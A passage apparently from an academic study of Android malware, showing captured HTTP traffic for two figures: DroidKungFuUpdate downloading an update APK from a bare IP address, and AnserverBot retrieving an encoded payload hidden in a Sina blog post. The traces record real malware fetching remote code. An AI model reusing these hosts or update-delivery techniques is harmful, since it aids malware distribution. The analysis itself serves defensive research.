 GET /appfile/acc9772306c1a84abd02e9e7398a2cce/FinanceAccount.apk HTTP/1.1
Host: 219.234.85.214
Connection: Keep-Alive
User-Agent: Apache-HttpClient/UNAVAILABLE (java 1.4)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Accept-Ranges: bytes
ETag: W/"377865-1315359197000"
Last-Modified: Wed, 07 Sep 2011 01:33:17 GMT
Content-Type: application/vnd.android.package-archive
Content-Length: 377865
Date: Tue, 25 Oct 2011 02:07:45 GMT
PK.........\$?................META-INF/MANIFEST.MF.Y[s...}.....
xNY.@.dW..PD.. r.%.U>...r......N.O'UI.C...,....W.......w./ ....
..../...K....OoP..#../..........".-,..~.S..._.|......o..1..k...
..........]<.Y..,-...,l7zh......%....g..7r......^.BA41.L.......
Figure 3. An Update Attack from DroidKungFuUpdate
GET /s/blog_8440ab780100t0nf.html HTTP/1.1
User-Agent: Dalvik/1.2.0 (Linux; U; Android 2.2.1;
generic Build/MASTER)
Host: blog.sina.com.cn
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/0.7.62
Date: Wed, 21 Sep 2011 01:44:16 GMT
...
v_____:yjEJTTlSvSSVSGRp9NASSSSS<wbr>SSSSSSSSSSSkSSSS7WB5
rthy<wbr>OV3JeJ4q96sSrc5Os7g6Wsz8<wbr>hJn99P6O6UaRgkSZsu
...
Figure 4. An Update Attack from AnserverBot